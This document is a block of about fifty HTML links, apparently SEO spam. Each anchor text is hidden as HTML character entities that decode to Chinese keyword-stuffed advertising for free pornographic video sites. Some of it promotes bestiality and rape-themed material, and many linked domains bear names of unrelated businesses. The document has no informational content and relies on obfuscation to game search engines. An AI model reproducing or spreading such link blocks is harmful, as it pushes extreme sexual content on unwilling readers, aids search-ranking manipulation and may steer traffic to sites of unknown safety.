<a href="http://www.hnxygsm.com">&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>
<a href="http://www.zihanedu.com">&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x2C;&#x5929;&#x5929;&#x62CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x2C;&#x61;&#x2174;&#x5929;&#x5802;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>
<a href="http://www.jinxujs.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x2C;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x2C;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.keyman262.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x2C;&#x65E5;&#x97E9;&#x7F8E;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x2C;&#x4F0A;&#x4EBA;&#x6D6A;&#x6F6E;&#x61;&#x76;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hbcfzk.com">&#x9876;&#x7EA7;&#x7247;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x56FD;&#x8BED;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.bownv.com">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x2C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x514D;&#x8D39;&#x41;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.giftingifts.com">&#x39;&#x31;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x2C;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>
<a href="http://www.daidaa.com">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x5C11;&#x5987;&#x4E13;&#x7528;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.bjhswyjx.com">&#x4E1D;&#x889C;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5408;&#x96C6;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x2C;&#x39;&#x39;&#x871C;&#x81C0;&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x61;&#x76;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.lucaio.com">&#x34;&#x34;&#x33;&#x38;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x2C;&#x7F8E;&#x5973;&#x8272;&#x8272;&#x5929;&#x5929;&#x5E72;&#x4E00;&#x4E0B;</a>
<a href="http://www.doudoucat.com">&#x6700;&#x65B0;&#x6BDB;&#x7247;&#x7F51;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x2C;&#x56FD;&#x4EA7;&#x8272;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nicejewishgirlsgonebad.com">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x556A;&#x2C;&#x9152;&#x5E97;&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x2C;&#x5FEB;&#x64AD;&#x5A77;&#x5A77;&#x5929;&#x5929;&#x9EC4;&#x8272;</a>
<a href="http://www.kyyjsy.com">&#x72E0;&#x72E0;&#x565C;&#x565C;&#x2C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x6781;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x2C;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.longxingfh.com">&#x65E5;&#x672C;&#x88AB;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x7247;</a>
<a href="http://www.meishengzhc.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x89C6;&#x9891;&#x61;&#x70;&#x70;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x76;&#x61;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x31;&#x38;&#x5C81;&#x52FF;&#x4EBA;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.ahsnd.com">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x2C;&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>
<a href="http://www.alphahairbeauty.com">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x2E;&#x4E9A;&#x6D32;&#x2E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x56DB;&#x864E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x3F;&#x2C;&#x770B;&#x9A9A;&#x903C;&#x54;&#x76;&#x2C;&#x43;&#x6F;&#x6D;</a>
<a href="http://www.bjtd11.com">&#x7537;&#x556A;&#x5973;&#x8272;&#x9EC4;&#x65E0;&#x906E;&#x52A8;&#x6001;&#x56FE;&#x2C;&#x514D;&#x8D39;&#x35;&#x5206;&#x949F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>
<a href="http://www.zzsihang.com">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x34;&#x2C;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x53E6;&#x7C7B;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7F8E;&#x5987;</a>
<a href="http://www.oumeiyierqu.com">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x20;&#x6210;&#x20;&#x4EBA;&#x563F;&#x54BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.xbpo.net">&#x5C04;&#x5927;&#x903C;&#x7F8E;&#x5973;&#x2C;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x80C6;&#x7684;&#x5973;&#x4EBA;&#x2C;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x61;&#x89C6;&#x9891;</a>
<a href="http://www.hongdecsc.com">&#x8272;&#x7231;&#x5929;&#x5802;&#x2C;&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x2C;&#x5A77;&#x5A77;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x6027;</a>
<a href="http://www.hbycfs.com">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x2C;&#x6FC0;&#x60C5;&#x9A9A;&#x864E;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;&#x7247;&#x5F00;&#x8F66;</a>
<a href="http://www.itfuturemarket.com">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x39;&#x37;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x61;&#x76;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>
<a href="http://www.qzshunji.com">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;&#x65E5;&#x77;&#x77;&#x77;&#x31;&#x38;&#x5929;&#x5929;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.1funt.com">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x9EC4;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>
<a href="http://www.chukesenterprises.com">&#x5341;&#x516B;&#x7981;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x31;&#x30;&#x30;&#x30;&#x90E8;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x32;&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lgsetup.com">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x63;&#x68;&#x69;&#x6E;&#x65;&#x73;&#x65;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>
<a href="http://www.shanhaize.com">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x65E0;&#x7801;&#x32;&#x30;&#x31;&#x39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.solarwind-ge.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x2C;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.ytrxzl.com">&#x4E9A;&#x6D32;&#x9EC4;&#x9EC4;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x4E86;&#x4F60;&#x2C;&#x6B27;&#x6D32;&#x6210;&#x672C;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;&#x2C;&#x81EA;&#x62CD;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.zhiyuanzhijia.com">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;&#x8D39;&#x2C;&#x61;&#x76;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x63A2;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7F51;</a>
<a href="http://www.bbxzssj.com">&#x4E9A;&#x6D32;&#x556A;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x2C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x817F;&#x8089;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0B;&#x8F7D;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x61;&#x2174;</a>
<a href="http://www.0917eye.com">&#x77;&#x77;&#x77;&#x2E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x6027;&#x8272;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.ramenherovirginiabeach.com">&#x514D;&#x8D39;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x2C;&#x37;&#x37;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x36;&#x39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x2C;&#x77;&#x77;&#x2E;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dsjtrip.com">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x2C;&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x2C;&#x72E0;&#x72E0;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.bbyyh.com">&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x2C;&#x39;&#x39;&#x2C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>
<a href="http://www.e-aicr.com">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;&#x2C;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.yurentbs.com">&#x56FD;&#x4EA7;&#x6BDB;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC3;&#x8272;&#x7DB2;&#x7AD9;&#x514D;&#x8CBB;</a>
<a href="http://www.hariengineeringworks.com">&#x8272;&#x9EC4;&#x556A;&#x556A;&#x7F51;&#x31;&#x38;&#x52FF;&#x8FDB;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x55B7;&#x6C34;&#x2C;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x61;&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x2C;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x77;&#x77;</a>
<a href="http://www.txinglaw.com">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x7AD9;&#x7F51;&#x5740;&#x4EBA;&#x56D7;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x2C;&#x5929;&#x5929;&#x8272;&#x7F51;&#x7AD9;</a>
<a href="http://www.alchemenvirotech.com">&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x9EC4;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5C0F;&#x8BF4;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x2C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x5B57;&#x5E55;&#x61;&#x76;</a>
<a href="http://www.fafabest.com">&#x76;&#x70;&#x73;&#x79C1;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5F71;&#x9662;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x89C6;&#x9891;</a>
<a href="http://www.lostlight-photo.com">&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x32;&#x30;&#x32;&#x30;&#x2C;&#x8272;&#x9999;&#x5F71;&#x9662;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7247;&#x5728;&#x7EBF;&#x82B1;&#x8774;&#x8776;</a>
<a href="http://www.blablaap.com">&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x7F51;&#x2C;&#x6C38;&#x4E45;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x61;&#x4E00;&#x7EA7;&#x7247;</a>
<a href="http://www.dredgercn.com">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x5929;&#x5929;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.ged94.com">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7ECF;&#x5178;&#x4E09;&#x2C;&#x36;&#x39;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6700;&#x65B0;</a>
<a href="http://www.xinbaoan.com">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x33;&#x70;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x2E;&#x63;&#x76;&#x76;&#x76;</a>
<a href="http://www.wc3parser.com">&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x548C;&#x9ED1;&#x4EBA;&#x33;&#x70;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x76;&#x6B27;&#x7F8E;&#x76;&#x65E5;&#x97E9;&#x76;&#x56FD;&#x4EA7;&#x76;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x4E45;&#x4E45;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.xinkexindianzi.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x2C;&#x8001;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4F26;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x2C;&#x65E5;&#x97E9;&#x8272;&#x5A77;&#x5A77;</a>
<a href="http://www.bcjix.com">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x2C;&#x4FC4;&#x7F57;&#x65AF;&#x61;&#x61;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
